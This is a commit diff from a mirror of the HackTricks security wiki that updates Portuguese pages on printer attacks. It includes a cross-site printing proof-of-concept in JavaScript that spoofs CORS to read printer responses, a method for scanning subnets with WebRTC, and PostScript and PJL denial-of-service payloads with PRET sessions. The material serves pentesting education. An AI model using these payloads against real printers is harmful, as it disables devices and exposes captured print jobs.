mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-24 05:33:33 +00:00

Translated ['network-services-pentesting/pentesting-printers/cross-site-

This commit is contained in:

parent

1a8546f644

commit

9aa9fde716

23 changed files with 1032 additions and 1134 deletions

|

|

@ -1,90 +1,86 @@

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||||

|

|

||||||

- **Compartilhe suas técnicas de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

||||||

|

|

||||||

Você pode fazer um usuário enviar uma solicitação HTTP POST para a porta 9100 de vários IPs tentando alcançar uma porta de impressão bruta aberta. Se encontrada, o **cabeçalho HTTP é impresso como texto simples ou descartado** com base nas configurações da impressora. No entanto, os **dados POST** podem **conter** trabalhos de impressão arbitrários como comandos **PostScript** ou **PJL** a serem **interpretados**.

|

Você pode fazer um usuário enviar uma requisição HTTP POST para a porta 9100 de vários IPs tentando alcançar uma porta de impressão raw aberta. Se encontrada, o **cabeçalho HTTP é impresso como texto simples ou descartado** dependendo das configurações da impressora. Os **dados POST**, no entanto, podem **conter** trabalhos de impressão arbitrários como comandos **PostScript** ou **PJL** para serem **interpretados**.

|

||||||

|

|

||||||

### Impressão avançada entre sites

|

### Impressão cross-site aprimorada

|

||||||

|

|

||||||





Você pode usar objetos JavaScript XMLHttpRequest (XHR), conforme definido em para realizar solicitações HTTP POST para impressoras internas. Uma limitação da abordagem de impressão entre sites discutida até agora é que **os dados só podem ser enviados para o dispositivo**, **não recebidos** por causa da política de mesma origem. Para **contornar** as **restrições** da política de mesma origem, você pode **fazer** o **servidor** responder com uma resposta HTTP falsa, mas **válida**, permitindo solicitações CORS (incluindo `Access-Control-Allow-Origin=*`). Uma visão esquemática do ataque é apresentada abaixo:

|

Você pode usar objetos JavaScript XMLHttpRequest (XHR) conforme definido para realizar requisições HTTP POST para impressoras internas. Uma limitação da abordagem de impressão cross-site discutida até agora é que **dados só podem ser enviados ao dispositivo**, **não recebidos** devido à política de mesma origem. Para **contornar** as **restrições** da política de mesma origem, você pode **fazer** com que o **servidor** responda com uma resposta HTTP falsa, mas **válida**, permitindo solicitações CORS (incluindo `Access-Control-Allow-Origin=*`). Uma visão esquemática do ataque é fornecida abaixo:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

Nessa variante aprimorada de XSP - combinada com falsificação de CORS - um atacante da web tem acesso total à resposta HTTP, o que permite extrair informações arbitrárias, como trabalhos de impressão capturados do dispositivo de impressora. Um trecho de código JavaScript de prova de conceito é mostrado abaixo:

|

Nessa variante aprimorada de XSP – combinada com spoofing de CORS – um atacante web tem acesso total à resposta HTTP, o que lhe permite extrair informações arbitrárias como trabalhos de impressão capturados do dispositivo de impressão. Um exemplo de código JavaScript de prova de conceito é mostrado abaixo:

|

||||||

```javascript

|

```javascript

|

||||||

job = "\x1B%-12345X\r\n"

|

job = "\x1B%-12345X\r\n"

|

||||||

+ "%!\r\n"

|

+ "%!\r\n"

|

||||||

+ "(HTTP/1.0 200 OK\\n) print\r\n"

|

+ "(HTTP/1.0 200 OK\\n) print\r\n"

|

||||||

+ "(Server: PostScript HTTPD\\n) print\r\n"

|

+ "(Server: PostScript HTTPD\\n) print\r\n"

|

||||||

+ "(Access-Control-Allow-Origin: *\\n) print\r\n"

|

+ "(Access-Control-Allow-Origin: *\\n) print\r\n"

|

||||||

+ "(Connection: close\\n) print\r\n"

|

+ "(Connection: close\\n) print\r\n"

|

||||||

+ "(Content-Length: ) print\r\n"

|

+ "(Content-Length: ) print\r\n"

|

||||||

+ "product dup length dup string cvs print\r\n"

|

+ "product dup length dup string cvs print\r\n"

|

||||||

+ "(\\n\\n) print\r\n"

|

+ "(\\n\\n) print\r\n"

|

||||||

+ "print\r\n"

|

+ "print\r\n"

|

||||||

+ "(\\n) print flush\r\n"

|

+ "(\\n) print flush\r\n"

|

||||||

+ "\x1B%-12345X\r\n";

|

+ "\x1B%-12345X\r\n";

|

||||||

|

|

||||||

var x = new XMLHttpRequest();

|

var x = new XMLHttpRequest();

|

||||||

x.open("POST", "http://printer:9100");

|

x.open("POST", "http://printer:9100");

|

||||||

x.send(job);

|

x.send(job);

|

||||||

x.onreadystatechange = function() {

|

x.onreadystatechange = function() {

|

||||||

if (x.readyState == 4)

|

if (x.readyState == 4)

|

||||||

alert(x.responseText);

|

alert(x.responseText);

|

||||||

};

|

};

|

||||||

```

|

```

|

||||||

### Limitações do cross-site printing

|

### Limitações da impressão cross-site

|

||||||

|

|

||||||

Observe que o **PCL** como linguagem de descrição de página não é aplicável para spoofing de CORS porque permite apenas um **único número** ser **ecoado**. O **PJL** também não pode ser usado porque infelizmente ele adiciona `@PJL ECHO` a todas as strings ecoadas, o que torna impossível simular um cabeçalho HTTP válido. Isso, no entanto, não significa que os ataques **XSP aprimorados** estejam **limitados** a trabalhos **PostScript**: o PostScript pode ser usado para responder com um cabeçalho HTTP falsificado e **o** [**UEL**](./#uel)** pode ser invocado para mudar a linguagem da impressora**. Dessa forma, um atacante da web também pode obter os resultados para comandos PJL. Existem duas armadilhas de implementação que merecem ser mencionadas: primeiro, um `Content-Length` correto para os dados a serem respondidos precisa ser determinado com PostScript. Se o atacante não puder prever o tamanho geral da resposta e a codificação em blocos também não for uma opção, ela precisará definir um valor muito alto e usar preenchimento. Em segundo lugar, adicionar o campo de cabeçalho `Connection: close` é importante, caso contrário, as conexões HTTP/1.1 são mantidas vivas até que o cliente da web ou o dispositivo de impressora acione um tempo limite, o que significa que a impressora não estará acessível por algum tempo.

|

Note que **PCL** como linguagem de descrição de página **não é aplicável para spoofing de CORS** porque só permite que um **único número** seja **ecoado**. **PJL também não pode** ser usado porque, infelizmente, ele antepõe `@PJL ECHO` a todas as strings ecoadas, o que torna impossível simular um cabeçalho HTTP válido. No entanto, isso **não** significa que ataques XSP **aprimorados** estão **limitados** a trabalhos **PostScript**: PostScript pode ser usado para responder com um cabeçalho HTTP falsificado e **o** [**UEL**](./#uel) **pode ser invocado para mudar a linguagem da impressora**. Desta forma, um atacante web também pode obter os resultados para comandos PJL. Existem duas armadilhas de implementação que merecem ser mencionadas: Primeiro, um `Content-Length` correto para os dados a serem respondidos precisa ser determinado com PostScript. Se o atacante não pode prever o tamanho total da resposta e a codificação em partes também não é uma opção, ele precisa definir um valor muito alto e usar preenchimento. Segundo, adicionar o campo de cabeçalho `Connection: close` é importante, caso contrário, conexões HTTP/1.1 são mantidas ativas até que o cliente web ou o dispositivo da impressora acione um tempo limite, o que significa que a impressora não estará acessível por algum tempo.

|

||||||

|

|

||||||

**Se** o dispositivo de impressora suportar **impressão de texto simples**, o cabeçalho da solicitação **HTTP** do XHR é impresso como cópia impressa - incluindo o campo de cabeçalho `Origin` contendo a URL que invocou o JavaScript malicioso, tornando **difícil** para um atacante **ficar em silêncio**. Isso é inevitável, pois não ganhamos controle sobre a impressora - e em algumas circunstâncias podemos desativar a funcionalidade de impressão - até que o corpo HTTP seja processado e o cabeçalho HTTP já tenha sido interpretado como texto simples pelo dispositivo de impressora. Se reduzir o ruído for uma prioridade, o atacante pode, no entanto, **tentar desativar a funcionalidade de impressão primeiro** com comandos PJL proprietários, conforme proposto em [PJL jobmedia](http://hacking-printers.net/wiki/index.php/Document\_processing#PJL\_jobmedia) usando outros canais XSP potenciais como IPP, LPD, FTP ou o servidor web incorporado da impressora. Embora todos os protocolos possam ser testados com sucesso para implantar trabalhos de impressão usando variantes de script entre protocolos, eles têm algumas desvantagens além de não fornecerem feedback usando cabeçalhos CORS falsificados:

|

**Se** o dispositivo da impressora suporta **impressão de texto simples**, o cabeçalho da **solicitação HTTP** do XHR é impresso como cópia física – incluindo o campo de cabeçalho `Origin` contendo a URL que invocou o JavaScript malicioso, tornando **difícil** para um atacante **permanecer silencioso**. Isso é inevitável, pois não ganhamos controle sobre a impressora – e sob algumas circunstâncias podemos desativar a funcionalidade de impressão – até que o corpo HTTP seja processado e o cabeçalho HTTP já tenha sido interpretado como texto simples pelo dispositivo da impressora. Se reduzir o ruído é uma prioridade, o atacante pode, no entanto, **tentar desativar primeiro a funcionalidade de impressão** com comandos PJL proprietários conforme proposto em [PJL jobmedia](http://hacking-printers.net/wiki/index.php/Document_processing#PJL_jobmedia) usando outros canais XSP potenciais como IPP, LPD, FTP ou o servidor web embutido da impressora. Embora todos os protocolos pudessem ser testados com sucesso para implantar trabalhos de impressão usando variantes de scripting entre protocolos, eles têm algumas desvantagens além de não fornecer feedback usando cabeçalhos CORS falsificados:

|

||||||

|

|

||||||

* O acesso entre protocolos às portas LPD e FTP é bloqueado por vários navegadores da web

|

* O acesso cross-protocol a portas LPD e FTP é bloqueado por vários navegadores web

|

||||||

* Os parâmetros para impressão direta no servidor web incorporado são específicos do modelo

|

* Parâmetros para impressão direta pelo servidor web embutido são específicos do modelo

|

||||||

* O padrão IPP requer que o `Content-type` para solicitações HTTP POST seja definido como `application/ipp`, o que não pode ser feito com objetos XHR - no entanto, cabe à implementação realmente se importar com tipos incorretos

|

* O padrão IPP exige que o `Content-type` para solicitações HTTP POST seja definido como `application/ipp`, o que não pode ser feito com objetos XHR – no entanto, cabe à implementação realmente se preocupar com tipos incorretos

|

||||||

|

|

||||||

Uma comparação dos canais de impressão entre sites é apresentada abaixo:

|

Uma comparação dos canais de impressão cross-site é dada abaixo:

|

||||||

|

|

||||||

| Canal | Porta | Sem feedback | Impressões não solicitadas | Padronizado | Bloqueado por |

|

| Canal | Porta | Sem Feedback | Impressões não solicitadas | Padronizado | Bloqueado por |

|

||||||

| ----- | ----- | ------------ | ------------------------- | ----------- | ------------- |

|

| ------ | ----- | ------------ | -------------------------- | ----------- | ------------- |

|

||||||

| Raw | 9100 | - | ✔ | ✔ | - |

|

| Raw | 9100 | - | ✔ | ✔ | - |

|

||||||

| Web | 80 | ✔ | - | - | - |

|

| Web | 80 | ✔ | - | - | - |

|

||||||

| IPP | 631 | ✔ | - | ✔ | - |

|

| IPP | 631 | ✔ | - | ✔ | - |

|

||||||

| LPD | 515 | ✔ | - | ✔ | FF, Ch, Op |

|

| LPD | 515 | ✔ | - | ✔ | FF, Ch, Op |

|

||||||

| FTP | 21 | ✔ | - | ✔ | FF, Ch, Op, IE |

|

| FTP | 21 | ✔ | - | ✔ | FF, Ch, Op, IE|

|

||||||

|

|

||||||

Um grande problema do XSP é **encontrar** o **endereço correto** ou o nome do **host da impressora**. Nossa abordagem é **abusar do WebRTC**, que é implementado na maioria dos navegadores modernos e tem a função de enumerar endereços IP para interfaces de rede locais. Dado o endereço IP local, objetos XHR são usados para abrir conexões com a porta **9100/tcp** para os 253 endereços restantes para recuperar o nome do produto da impressora usando PostScript e spoofing de CORS, o que leva apenas alguns segundos em nossos testes. Se a impressora estiver na mesma sub-rede que o host da vítima, seu endereço pode ser detectado apenas usando JavaScript. O WebRTC está em desenvolvimento para o Safari e é suportado pelas versões atuais do Firefox, Chrome e Microsoft Edge. O Internet Explorer não tem suporte ao WebRTC, mas o VBScript e o Java também podem ser usados para vazar o endereço IP local. Se o endereço da interface local não puder ser recuperado, aplicamos uma abordagem de força bruta inteligente: tentamos conectar à porta 80 do roteador da vítima usando objetos XHR. Para isso, foi compilada uma lista de 115 endereços de roteador padrão de vários recursos acessíveis pela Internet. Se um roteador estiver acessível, escaneamos a sub-rede em busca de impressoras, conforme descrito anteriormente.

|

Um grande problema do XSP é **encontrar** o **endereço correto** ou nome do host da **impressora**. Nossa abordagem é **abusar do WebRTC** que é implementado na maioria dos navegadores modernos e tem o recurso de enumerar endereços IP para interfaces de rede locais. Dado o endereço IP local, objetos XHR são usados para abrir conexões com a porta **9100/tcp** para todos os 253 endereços restantes para recuperar o nome do produto da impressora usando PostScript e spoofing de CORS, o que leva apenas segundos em nossos testes. Se a impressora estiver na mesma sub-rede que o host da vítima, seu endereço pode ser detectado usando apenas JavaScript. O WebRTC está em desenvolvimento para o Safari e é suportado pelas versões atuais do Firefox, Chrome e Microsoft Edge. O Internet Explorer não tem suporte para WebRTC, mas VBScript e Java também podem ser usados para vazar o endereço IP local. Se o endereço da interface local não puder ser recuperado, aplicamos uma abordagem de força bruta inteligente: Tentamos nos conectar à porta 80 do roteador da vítima usando objetos XHR. Para isso, uma lista de 115 endereços padrão de roteadores de vários recursos acessíveis pela Internet foi compilada. Se um roteador for acessível, escaneamos a sub-rede em busca de impressoras como descrito anteriormente.

|

||||||

|

|

||||||

## Prova de conceito

|

## Prova de conceito

|

||||||

|

|

||||||

Uma implementação de prova de conceito que demonstra que os ataques avançados de impressão entre sites são práticos e uma ameaça real para empresas e instituições está disponível em [hacking-printers.net/xsp/](http://hacking-printers.net/xsp/)

|

Uma implementação de prova de conceito demonstrando que ataques avançados de impressão cross-site são práticos e uma ameaça real para empresas e instituições está disponível em [hacking-printers.net/xsp/](http://hacking-printers.net/xsp/)

|

||||||

|

|

||||||

|

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**merchandising oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas dicas de hacking enviando PRs para os repositórios do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) no github.

|

||||||

|

|

||||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

|

||||||

|

|

@ -1,4 +1,19 @@

|

||||||

Linguagens de descrição de página permitem loops infinitos ou cálculos que requerem muito tempo de computação. Mesmo linguagens minimalistas como [PCL](http://hacking-printers.net/wiki/index.php/PCL) podem ser usadas para fazer upload de macros ou fontes permanentes até que a memória disponível seja consumida.

|

<details>

|

||||||

|

|

||||||

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||||

|

|

||||||

|

</details>

|

||||||

|

|

||||||

|

|

||||||

|

Linguagens de descrição de página que permitem loops infinitos ou cálculos que requerem muito tempo de computação. Até linguagens minimalistas como [PCL](http://hacking-printers.net/wiki/index.php/PCL) podem ser usadas para carregar macros permanentes ou fontes até que a memória disponível seja consumida.

|

||||||

|

|

||||||

# PostScript

|

# PostScript

|

||||||

|

|

||||||

|

|

@ -7,7 +22,7 @@ Linguagens de descrição de página permitem loops infinitos ou cálculos que r

|

||||||

%!

|

%!

|

||||||

{} loop

|

{} loop

|

||||||

```

|

```

|

||||||

Usando [PRET](https://github.com/RUB-NDS/PRET):

|

Utilizando [PRET](https://github.com/RUB-NDS/PRET):

|

||||||

```

|

```

|

||||||

./pret.py -q printer ps

|

./pret.py -q printer ps

|

||||||

Connection to printer established

|

Connection to printer established

|

||||||

|

|

@ -20,12 +35,12 @@ Executing PostScript infinite loop in... 10 9 8 7 6 5 4 3 2 1 KABOOM!

|

||||||

```

|

```

|

||||||

## Redefinir showpage

|

## Redefinir showpage

|

||||||

|

|

||||||

Ao definir `showpage` - que é usado em todos os documentos para realmente imprimir a página - para não fazer nada, os trabalhos do PostScript são processados, mas nada será impresso.

|

Ao definir `showpage` – que é usado em todos os documentos para efetivamente imprimir a página – para não fazer nada, os trabalhos PostScript são processados, mas não imprimirão nada.

|

||||||

```

|

```

|

||||||

true 0 startjob

|

true 0 startjob

|

||||||

/showpage {} def

|

/showpage {} def

|

||||||

```

|

```

|

||||||

Usando [PRET](https://github.com/RUB-NDS/PRET):

|

Utilizando [PRET](https://github.com/RUB-NDS/PRET):

|

||||||

```

|

```

|

||||||

./pret.py -q printer ps

|

./pret.py -q printer ps

|

||||||

Connection to printer established

|

Connection to printer established

|

||||||

|

|

@ -34,13 +49,13 @@ Welcome to the pret shell. Type help or ? to list commands.

|

||||||

printer:/> disable

|

printer:/> disable

|

||||||

Disabling printing functionality

|

Disabling printing functionality

|

||||||

```

|

```

|

||||||

Ambos códigos de ataque também podem ser escritos em arquivos Sys/Start, startup.ps ou similares para causar uma **DoS permanente** em dispositivos com disco gravável.

|

Ambos os códigos de ataque também podem ser escritos em arquivos Sys/Start, startup.ps ou similares para causar um **DoS permanente** em dispositivos com disco gravável.

|

||||||

|

|

||||||

# PJL

|

# PJL

|

||||||

|

|

||||||

## PJL jobmedia

|

## PJL jobmedia

|

||||||

|

|

||||||

Comandos PJL proprietários podem ser usados para colocar dispositivos mais antigos da HP, como a série LaserJet 4k, em modo de serviço e desativar completamente toda a funcionalidade de impressão, como mostrado abaixo:

|

Comandos proprietários PJL podem ser usados para configurar dispositivos HP antigos, como a série LaserJet 4k, no modo de serviço e desativar completamente todas as funcionalidades de impressão, conforme mostrado abaixo:

|

||||||

```

|

```

|

||||||

@PJL SET SERVICEMODE=HPBOISEID

|

@PJL SET SERVICEMODE=HPBOISEID

|

||||||

@PJL DEFAULT JOBMEDIA=OFF

|

@PJL DEFAULT JOBMEDIA=OFF

|

||||||

|

|

@ -56,11 +71,11 @@ Printing functionality: OFF

|

||||||

```

|

```

|

||||||

## Modo offline

|

## Modo offline

|

||||||

|

|

||||||

Além disso, o padrão PJL define o comando `OPMSG` que "solicita que a impressora exiba uma mensagem especificada e fique offline" \cite{hp1997pjl}. Isso pode ser usado para simular um atolamento de papel, como mostrado abaixo:

|

Além disso, o padrão PJL define o comando `OPMSG` que 'solicita que a impressora exiba uma mensagem especificada e fique offline' \cite{hp1997pjl}. Isso pode ser usado para simular um atolamento de papel, conforme mostrado abaixo:

|

||||||

```

|

```

|

||||||

@PJL OPMSG DISPLAY="PAPER JAM IN ALL DOORS"

|

@PJL OPMSG DISPLAY="PAPER JAM IN ALL DOORS"

|

||||||

```

|

```

|

||||||

Usando [PRET](https://github.com/RUB-NDS/PRET):

|

Utilizando [PRET](https://github.com/RUB-NDS/PRET):

|

||||||

```

|

```

|

||||||

./pret.py -q printer pjl

|

./pret.py -q printer pjl

|

||||||

Connection to printer established

|

Connection to printer established

|

||||||

|

|

@ -71,21 +86,18 @@ Warning: Taking the printer offline will prevent yourself and others

|

||||||

from printing or re-connecting to the device. Press CTRL+C to abort.

|

from printing or re-connecting to the device. Press CTRL+C to abort.

|

||||||

Taking printer offline in... 10 9 8 7 6 5 4 3 2 1 KABOOM!

|

Taking printer offline in... 10 9 8 7 6 5 4 3 2 1 KABOOM!

|

||||||

```

|

```

|

||||||

Saiba mais sobre esses ataques em [http://hacking-printers.net/wiki/index.php/Document_processing](http://hacking-printers.net/wiki/index.php/Document_processing)

|

**Saiba mais sobre esses ataques em** [**http://hacking-printers.net/wiki/index.php/Document\_processing**](http://hacking-printers.net/wiki/index.php/Document\_processing)

|

||||||

|

|

||||||

|

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking em AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||||

|

|

||||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

|

||||||

|

|

@ -1,37 +1,35 @@

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

